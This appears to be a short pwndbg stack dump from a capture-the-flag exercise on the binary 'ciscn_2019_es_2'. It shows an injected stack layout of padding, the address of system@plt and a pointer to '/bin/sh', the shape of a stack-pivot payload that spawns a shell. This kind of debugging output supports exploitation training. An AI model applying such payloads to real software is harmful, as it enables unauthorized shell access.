 pwndbg> stack 24
00:0000│ esp 0xffca5580 ◂— 'aaaa'
01:0004│ 0xffca5584 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [0x804a018]
02:0008│ 0xffca5588 ◂— 0x6e65797a ('zyen')
03:000c│ 0xffca558c —▸ 0xffca5590 ◂— '/bin/sh'
04:0010│ 0xffca5590 ◂— '/bin/sh'
05:0014│ 0xffca5594 ◂— 0x68732f /* '/sh' */
06:0018│ 0xffca5598 ◂— 0x61616161 ('aaaa')
... ↓
0a:0028│ ebp 0xffca55a8 —▸ 0xffca5580 ◂— 'aaaa'
0b:002c│ 0xffca55ac —▸ 0x80484b8 (deregister_tm_clones+40) ◂— leave
0c:0030│ 0xffca55b0 —▸ 0xf7fdf970 (_dl_fini) ◂— push ebp
0d:0034│ 0xffca55b4 —▸ 0xffca55d0 ◂— 0x1
0e:0038│ 0xffca55b8 ◂— 0x0
0f:003c│ 0xffca55bc —▸ 0xf7deff21 (__libc_start_main+241) ◂— add esp, 0x10
10:0040│ 0xffca55c0 —▸ 0xf7faf000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d7d8c
... ↓
12:0048│ 0xffca55c8 ◂— 0x0
13:004c│ 0xffca55cc —▸ 0xf7deff21 (__libc_start_main+241) ◂— add esp, 0x10
14:0050│ 0xffca55d0 ◂— 0x1
15:0054│ 0xffca55d4 —▸ 0xffca5664 —▸ 0xffca606c ◂— 'ciscn_2019_es_2'
16:0058│ 0xffca55d8 —▸ 0xffca566c —▸ 0xffca607c ◂— 'LC_NUMERIC=zh_CN.UTF-8'
17:005c│ 0xffca55dc —▸ 0xffca55f4 ◂— 0x0